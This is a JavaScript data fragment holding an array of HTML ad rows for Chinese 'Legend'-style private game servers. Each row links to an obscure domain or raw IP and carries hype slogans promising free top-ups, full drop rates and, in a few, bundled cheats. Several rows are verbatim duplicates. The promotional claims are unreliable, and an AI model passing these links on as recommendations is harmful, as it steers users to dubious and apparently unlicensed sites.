adlistData[688] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月16日/11:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[689] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月16日/11:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[690] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:60605/WY176" rel="nofollow" target="_blank">１７６金币复古</a></td><td>极品╋６首区</td><td class="r">1月16日/11:00</td><td>区区活人100+</td><td>一切靠打╲屠龙终极╲生态养老╲虚空召唤<font color="blue">-推荐</font></td><td>群213613115</td><td><a href="https://103.192.209.219:60605/WY176"  target="_blank">点击查看</a></td></tr>`;
adlistData[691] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv28182.xyz:3115" rel="nofollow" target="_blank">１．８５至尊火龍〓怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class="r">1月16日/11:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.vv28182.xyz:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[692] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/ssgl10" rel="nofollow" target="_blank">█财神▲╊殺我等级╊１亿级█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">1月16日/11:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.oevv4a.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[693] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月16日/11:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[694] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.515db1fdb1.icu:17777/" rel="nofollow" target="_blank">※绝版※沉默</a></td><td>专属三斤●●●</td><td class="r">1月16日/11:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.515db1fdb1.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[695] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.32cb1fbf4b.icu:12311/" rel="nofollow" target="_blank">流星жжж刺客</a></td><td>剧情丶真专属</td><td class="r">1月16日/11:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.32cb1fbf4b.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[696] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月16日/11:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[697] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/11:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[698] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月16日/11:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[699] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.65s151vvdv.icu:15397/xdzs" rel="nofollow" target="_blank">一把杀猪刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class="r">1月16日/10:30</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.65s151vvdv.icu:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[700] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月16日/10:30</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.0ntcra.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[701] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月16日/10:30</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[702] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月16日/10:30</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[703] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class="r">1月16日/10:30</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉<font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[704] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月16日/10:30</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[705] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xld.ioj2.top:1091/" rel="nofollow" target="_blank">〓〓く迷失神器〉白首选</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/10:30</td><td>送400米充值</td><td>送会员〓送礼包〓送赞助〓送吸怪〓超低消费〓免费通关<font color="blue">-推荐</font></td><td>免费挂机拾取回收</td><td><a href="http://xld.ioj2.top:1091/"  target="_blank">点击查看</a></td></tr>`;
adlistData[706] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hefa.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月16日/10:30</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hefa.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[707] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月16日/10:30</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[708] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44" rel="nofollow" target="_blank">███７６号令天下███</a></td><td>███复古神器███</td><td class="r">1月16日/10:30</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/44"  target="_blank">点击查看</a></td></tr>`;
adlistData[709] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[710] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[711] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[712] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[713] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[714] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[715] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[716] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月16日/10:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[717] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/10:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[718] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.74.166:88/" rel="nofollow" target="_blank">新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">1月16日/10:30</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取回收▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="http://43.240.74.166:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[719] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680m6t8q11.xyz/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月16日/10:30</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680m6t8q11.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[720] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月16日/10:30</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[721] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月16日/10:30</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[722] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月16日/10:30</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[723] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月16日/10:30</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[724] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月16日/10:30</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[725] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[726] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[727] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[728] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.102.32:11222/" rel="nofollow" target="_blank">剧．情．探．索</a></td><td>福．利．首．区</td><td class="r">1月16日/10:30</td><td>侠客梦</td><td>﹏一切靠打﹏﹏最强看脸﹏﹏追梦终极﹏<font color="blue">-推荐</font></td><td>【首站】１区</td><td><a href="http://43.248.102.32:11222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[729] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9061/" rel="nofollow" target="_blank">１●８５昆仑合击</a></td><td>１●８０首战一区</td><td class="r">1月16日/10:30</td><td>██装备保值██</td><td>██免费满级█装备靠打█散人天堂██<font color="blue">-推荐</font></td><td>80●85●95</td><td><a href="https://103.192.209.180:9061/"  target="_blank">点击查看</a></td></tr>`;
adlistData[730] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器█独家三职业</a></td><td>新版专属█上线扛米</td><td class="r">1月16日/10:30</td><td>╲BOSS丶爆一切╱</td><td>〔　通关打满　０充逆袭　全球独家　〕<font color="blue">-推荐</font></td><td>╲独创╱</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[731] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月16日/10:30</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[732] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com" rel="nofollow" target="_blank">必爆神装★新手村█变态╋██</a></td><td>杀鸡必爆十倍切割█神器╋██</td><td class="r">1月16日/10:30</td><td>复古神器█无限刀</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color="blue">-推荐</font></td><td>单职业８０超变７６</td><td><a href="http://www.gm5.w8e1pp.top:50050/blbg6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[733] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/10:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[734] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/10:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[735] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/10:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[736] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xmhzs.top:25925/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月16日/10:30</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.xmhzs.top:25925/"  target="_blank">点击查看</a></td></tr>`;
adlistData[737] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月16日/10:30</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[738] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月16日/10:30</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[739] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月16日/10:30</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[740] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月16日/10:30</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂<font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[741] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月16日/10:30</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.oevv4a.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[742] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[743] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[744] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[745] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月16日/10:30</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[746] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/" rel="nofollow" target="_blank">战魂神器●单职业</a></td><td>●上线即送神器●</td><td class="r">1月16日/10:30</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zhsq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[747] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月16日/10:30</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[748] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kl1qv.cn:50001/ztms" rel="nofollow" target="_blank">０茺「迷失」免费ＸＸＸＸＸＸＸ</a></td><td>刀刀「切割」秒怪如割草ＸＸＸＸ</td><td class="r">1月16日/10:30</td><td>一切装备靠打</td><td>全网独创◆必爆茺值◆免﹍费﹍打﹍顶﹍赞<font color="blue">-推荐</font></td><td>人人全满通关</td><td><a href="http://www.kl1qv.cn:50001/ztms"  target="_blank">点击查看</a></td></tr>`;
